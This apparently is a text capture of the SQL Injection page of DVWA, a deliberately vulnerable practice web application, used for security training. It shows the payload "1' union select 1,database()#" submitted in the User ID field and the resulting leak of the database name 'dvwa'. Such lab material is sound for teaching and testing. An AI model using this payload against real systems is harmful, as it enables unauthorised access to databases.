 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html